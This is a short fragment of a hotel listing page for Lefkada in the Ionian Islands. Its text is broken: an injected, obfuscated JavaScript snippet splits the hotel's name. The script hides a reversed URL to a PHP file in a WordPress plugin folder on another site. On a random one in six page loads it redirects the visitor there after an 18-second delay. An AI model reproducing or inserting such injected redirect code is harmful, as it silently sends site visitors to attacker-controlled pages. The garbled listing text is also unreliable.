 Meli$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Hotel in Lefkada Rest Areas, Lefkada, Ionian Islands